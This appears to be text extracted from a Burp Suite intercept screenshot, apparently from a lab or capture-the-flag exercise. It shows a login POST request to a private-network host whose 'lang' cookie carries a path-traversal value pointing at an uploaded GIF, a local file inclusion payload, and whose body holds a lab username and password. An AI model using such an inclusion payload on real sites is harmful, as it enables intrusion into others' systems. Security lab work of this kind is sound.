 Intercept HTTP history WebSockets history Options
Request to http://192.168.110.7:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /?page=login HTTP/1.1
2 Host: 192.168.110.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.110.7
10 Connection: close
11 Referer: http://192.168.110.7/?page=login
12 Cookie: PHPSESSID=bl362i0d73uftnnrrtphk2vjl7; lang=../upload/2592c8470b9ad22071a10a63a543138f.gif
13 Upgrade-Insecure-Requests: 1
14
15 user=kane&pass=iSv5Ym2GRo&submit=Login